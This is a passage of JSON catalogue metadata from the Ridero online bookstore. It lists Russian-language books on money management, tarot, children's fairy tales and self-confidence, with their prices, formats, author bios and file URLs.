«Я»","subtitle":"Самый эффективный способ быть всегда при деньгах","bookUri":"https://ridero.ru/books/dengi_ot_a_do_ya/","quote":"","description":"«Деньги от А до Я» — полное руководство по управлению деньгами от мыслей до финансовых стратегий.\n\nЕсли вы хотите иметь под рукой исчерпывающее руководство, которое поможет вам увеличивать ваши доходы и пробивать денежные потолки один за другим — эта книга может стать отличным выбором.","isbn":"978-5-4490-8539-9","slug":"dengi_ot_a_do_ya","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-29T01:50:58.562Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5af56f5288a4860700b58963","startTextFragment":"Во-первых, благодарю мою маму, которая всегда с искренним интересом относится ко всем моим проектам. Спасибо за то, что приняла непосредственное участие в создании этой книги и направляла меня.\n\nБлагодарю Олесю Белову, которая сделала книгу лучше и удобнее для читателя, поработала над редакцией и подготовила ее к выходу в свет.\n\nТакже выражаю благодарность Ольге Пироженко за то, что она разработала отличную обложку книги.\n\nБольшая благодарность всей команде ClientHunter, которая поддерживала меня на пути создания книги «Деньги от А до Я» и мое стремление сделать ее самой лучшей в своей нише.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":1461,"element":"Main"},{"count":16,"element":"H2"},{"count":5,"element":"H1"},{"count":2,"element":"figure"},{"count":75,"element":"H3"}],"primaryCategoryFb2":"popular_business","secondaryCategoryFb2":""},"skuIdsDouble":["5af56f5288a4860700b58963"],"genreVector":[{"key":"popular_business","value":0.8431242132980551,"displayName":"popular_business"},{"key":"marketing","value":0.08167901899964966,"displayName":"marketing"},{"key":"management","value":0.059542548830864815,"displayName":"management"},{"key":"religion_self","value":0.00816342562311739,"displayName":"religion_self"},{"key":"computers","value":0.004047047071962931,"displayName":"computers"}],"annotations":[],"tags":["богатые люди"],"extendedTags":[{"tag":"богатые люди","slug":"bogatye-lyudi"}],"pageCount":190,"basis":"events"},{"skuId":"57d866cdd2a8cd0700a78fe9","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"57d866cdd2a8cd0700a78fe9","name":"paper-a5-bw","currency":"RUB","price":570,"description":"","pageCount":92,"count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital","currency":"RUB","price":240,"description":"","count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"paper-a5-bw-eu","currency":"RUB","price":642,"description":"","pageCount":92,"count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital-android","currency":"RUB","price":240,"description":"","iapProductId":"com.ridero.store.book226","count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital-ios","currency":"RUB","price":249,"description":"","iapProductId":"ridero.store.book.3A","count":5}],"publishedAt":"2016-09-19T13:44:22.290Z","updatedAt":"2022-09-02T09:15:40.054Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/9_urokov_taro?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/9_urokov_taro","freeTextLength":25,"categories":[{"skuId":"57d866cdd2a8cd0700a78fe9","id":46,"label":{"de":"Soziales Wissenschaft","en":"SOCIAL SCIENCE / General","lv":"Sabiedriskās zinātnes","pl":"Nauki społeczne","ru":"Общественные науки"},"BISAC":"SOC000000","fb2":"science","UDC":"31","BBC":"60","thema_code":"JB","thema_path":"Books/J/JB","thema_names":{"en-US":"Books / Общественные науки / Society & culture: general","ru-RU":"Книги / Общественные науки / Общество и культура: общее","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Społeczeństwo i kultura – zagadnienia ogólne","de-DE":"Bücher / Общественные науки / Society & culture: general","lv-LV":"Grāmatas / Общественные науки / Society & culture: general"},"slug":"society-social-sciences/society-culture-general","listingId":"thema-society-social-sciences--society-culture-general"}],"authors":[{"id":1559209,"skuId":"57d866cdd2a8cd0700a78fe9","firstName":"Владимир","lastName":"Вареца","middleName":"Викторович","slug":"vareca_vladimir_viktorovich_ii2bd","uri":"https://ridero.ru/author/vareca_vladimir_viktorovich_ii2bd/"}],"authorName":"Владимир Вареца","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/57d866cdd2a8cd0700a78fe9/2018-04-26T13:06:11.555Z-niv.jpg&format=original","authorBio":"Родился в Казахстане в 1964 году, долгое время жил на Украине в Харькове, в настоящее время постоянно проживает в Санкт-Петербурге, Россия. Опыт работы с картами таро с 1993 года. Руническая практика с 2004 года. Практика фен-шуй (Школа Компаса) с 2000 года.","authorExternalUri":"","title":"9 уроков таро","subtitle":"Учебник для начинающих","bookUri":"https://ridero.ru/books/9_urokov_taro/","quote":"","description":"Книга «9 уроков таро» предназначена для желающих изучить карты таро и уверенно применить знания на практике. Методика разработана тарологом, практикующим с 1993 года, и успешно применяется для обучения. Основное внимание уделяется картам и их значениям, технике работы с картами, раскладами и вопрошающим (кверентом). Подача материала максимально упрощена и понятна. Отличие от аналогичных изданий — уникальность информации, рекомендации к практическому применению и сам способ подачи.","isbn":"978-5-4483-2285-3","slug":"9_urokov_taro","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2017-12-26T20:19:40.685Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-02T09:15:38.575Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"57d866cdd2a8cd0700a78fe9","startTextFragment":"Взяв в руки этот учебник, вы уже слышали что-либо о картах Таро. Видели карты, интересовались и возможно даже приобрели колоду карт. Нет смысла повторять то, что вы найдёте в десятках других книг. Наша задача в максимально короткие сроки изучить и начать применять на практике эту достаточно древнюю систему предсказаний. Традиционно я скажу несколько слов о Таро, но это чуть ниже. Сначала, о работе с этим учебником.\nОбучение проходит на базе колоды Райдера-Уэйта и вам необходимо будет её приобрести. Впоследствии вы сможете подобрать для себя любую понравившуюся колоду, но обучиться лучше при помощи условно классической. Понятные изображения, которые показывают и подсказывают значения карты.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a831fc70a66920006335bb8","count":429,"element":"Main"},{"_id":"5a831fc70a66920006335bb7","count":38,"element":"H3"},{"_id":"5a831fc70a66920006335bb6","count":6,"element":"H2"},{"_id":"5a831fc70a66920006335bb5","count":83,"element":"figure"}],"primaryCategoryFb2":"religion_esoterics","secondaryCategoryFb2":""},"skuIdsDouble":["57d866cdd2a8cd0700a78fe9"],"genreVector":[{"key":"religion_esoterics","value":0.9749859914201284,"displayName":"religion_esoterics"},{"key":"sci_psychology","value":0.013073031863011121,"displayName":"sci_psychology"},{"key":"religion_self","value":0.007971230707285348,"displayName":"religion_self"}],"annotations":[{"skuId":"57d866cdd2a8cd0700a78fe9","type":"discount","id":"author-20","clientId":"old-auth","createdAt":"2018-12-19T13:59:31.777Z"},{"skuId":"57d866cdd2a8cd0700a78fe9","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-10T05:39:30.687Z"},{"skuId":"57d866cdd2a8cd0700a78fe9","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:59:14.114Z"}],"tags":[],"extendedTags":[],"pageCount":92,"basis":"events"},{"skuId":"5e60f0185be76f00076c46ef","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e60f0185be76f00076c46ef","name":"paper-a5-bw","currency":"RUB","price":535,"description":"","pageCount":120,"count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"digital","currency":"RUB","price":0,"description":"","count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"paper-a5-bw-eu","currency":"RUB","price":647,"description":"","pageCount":120,"count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"digital-ios","currency":"RUB","price":0,"description":"","iapProductId":"ridero.store.book.0","count":4}],"publishedAt":"2020-03-05T12:27:04.033Z","updatedAt":"2022-08-27T03:51:48.761Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/2020_ottenkov_volshebstva?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/2020_ottenkov_volshebstva","freeTextLength":25,"categories":[{"skuId":"5e60f0185be76f00076c46ef","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1526503,"skuId":"5e60f0185be76f00076c46ef","firstName":"","lastName":"","middleName":""}],"authorName":"","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"2020 оттенков волшебства","subtitle":"Для детей и взрослых","bookUri":"https://ridero.ru/books/2020_ottenkov_volshebstva/","quote":"","description":"Дорогие друзья!\nПриглашаем Вас провести уютный вечер в волшебной компании.\nУдобнее устраивайтесь с чашечкой ароматного чая.\nУкутывайтесь в любимые пледы и отправляйтесь в путешествие по страницам сказок.\nНаши истории наполнены живыми эмоциями, музыкой между строк и тайнами между букв. Они наполнят вашу жизнь добротой и свежестью. Их можно смело читать вместе с детьми любого возраста.\nДоброго пути! Очень надеемся, что он будет легким и вам захочется вернуться к нашим сказкам еще не раз!","isbn":"978-5-4498-3567-3","slug":"2020_ottenkov_volshebstva","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T03:51:44.069Z","totalReviewCount":3,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e60f0185be76f00076c46ef"],"genreVector":[{"key":"russian_contemporary","value":0.1666410769841857,"displayName":"russian_contemporary"},{"key":"children","value":0.059657714807022595,"displayName":"children"},{"key":"humor","value":0.05962921053285869,"displayName":"humor"},{"key":"prose_counter","value":0.04774689111572913,"displayName":"prose_counter"},{"key":"sf_humor","value":0.04039552909284431,"displayName":"sf_humor"}],"annotations":[{"skuId":"5e60f0185be76f00076c46ef","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:51:10.764Z"},{"skuId":"5e60f0185be76f00076c46ef","type":"patronage","id":"default","displayName":"","clientId":"store-service","createdAt":"2020-03-05T12:27:18.818Z"}],"tags":[],"extendedTags":[],"pageCount":120,"basis":"events"},{"skuId":"61545c15b1ee2c1981d78c88","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"61545c15b1ee2c1981d78c88","name":"paper-a5-bw","currency":"RUB","price":456,"description":"","pageCount":58,"count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"digital","currency":"RUB","price":0,"description":"","count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"paper-a5-bw-eu","currency":"RUB","price":440,"description":"","pageCount":58,"count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"digital-ios","currency":"RUB","price":0,"description":"","iapProductId":"ridero.store.book.0","count":4}],"publishedAt":"2021-09-29T12:29:09.725Z","updatedAt":"2021-09-30T14:47:52.078Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bezgranichnaya_uverennost?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bezgranichnaya_uverennost","freeTextLength":25,"categories":[{"skuId":"61545c15b1ee2c1981d78c88","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"61545c15b1ee2c1981d78c88","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"},{"skuId":"61545c15b1ee2c1981d78c88","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"},{"skuId":"61545c15b1ee2c1981d78c88","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"}],"authors":[{"id":1166513,"skuId":"61545c15b1ee2c1981d78c88","firstName":"Нарша","lastName":"Булгакбаев","middleName":"","slug":"bulgakbaev_narsha_kq6ho","uri":"https://ridero.ru/author/bulgakbaev_narsha_kq6ho/"}],"authorName":"Нарша Булгакбаев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/61545c15b1ee2c1981d78c88/2021-09-30T14:47:50.906Z-VKF.jpg&format=original","authorBio":"Меня зовут Нарша, я казах! Моя профессия -любить себя, изучал психологию, философию, религию, но из-за «тяжелой болезни» пришлось бросить университет. Я 5 лет борюсь с очень негативным, неприятным, заболеванием, и я очень уверен, что я вылечусь. Потому что неизлечимой болезни нет. И болезнь, и ее лечение были созданы. У меня есть безграничная уверенность, чтобы сказать: «Я победил свою болезнь», поэтому никто не должен разочаровываться и терять веру, несмотря ни на что.","authorExternalUri":"https://www.instagram.com/bilim_tegin/","title":"Безграничная Уверенность","subtitle":"","bookUri":"https://ridero.ru/books/bezgranichnaya_uverennost/","quote":"","description":"Вся проблема в том, что наша вера ошибочна и не соответствует истине. В этом случае нет безграничной уверенности, вместо этого есть мнимая жизнь, «Рабское Мышление» и зависимость. Вам об этом никто не расскажет. Сегодняшние СМИ, телевидение, особенно интернет и социальные сети, не рассказывают вам об опасностях и вреде негативной информации, а скорее пропагандируют преимущества лжи, проданные за деньги. Они будут всеми силами атаковать ваш мозг, чтобы привлечь ваше внимание.","isbn":"978-5-0055-4280-9","slug":"bezgranichnaya_uverennost","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2021-09-29T12:29:39.117Z","totalReviewCount":22,"avgReviewRating":4.6,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["61545c15b1ee2c1981d78c88"],"genreVector":[{"key":"religion_self","value":0.5705822571670883,"displayName":"religion_self"},{"key":"sci_psychology","value":0.20376056476488608,"displayName":"sci_psychology"},{"key":"religion_esoterics","value":0.06999065374907569,"displayName":"religion_esoterics"},{"key":"sci_philosophy","value":0.05834837099115619,"displayName":"sci_philosophy"},{"key":"popular_business","value":0.027427665310160436,"displayName":"popular_business"}],"annotations":[{"skuId":"61545c15b1ee2c1981d78c88","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:30:14.364Z"},{"skuId":"61545c15b1ee2c1981d78c88","type":"patronage","id":"default","displayName":"","clientId":"store-service","createdAt":"2021-09-29T12:29:39.946Z"}],"tags":["мышление","сознание"],"extendedTags":[{"tag":"мышление","slug":"myshlenie"},{"tag":"сознание","slug":"soznanie"}],"pageCount":58,"basis":"events"},{"skuId":"5d94791840e393000756172c","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5d94791840e393000756172c","name":"paper-a5-bw","currency":"RUB","price":1522,"description":"","pageCount":726,"count":5},{"skuId":"5d94791840e393000756172c","name":"digital","currency":"RUB","price":384,"description":"","count":5},{"skuId":"5d94791840e393000756172c","name":"paper-a5-bw-eu","currency":"RUB","price":2950,"description":"","pageCount":726,"count":5},{"skuId":"5d94791840e393000756172c","name":"digital-android","currency":"RUB","price":384,"description":"","iapProductId":"com.ridero.store.book370","count":5},{"skuId":"5d94791840e393000756172c","name":"digital-ios","currency":"RUB","price":399,"description":"","iapProductId":"ridero.store.book.5A","count":5}],"publishedAt":"2019-10-02T10:16:56.072Z","updatedAt":"2025-03-30T07:41:07.147Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/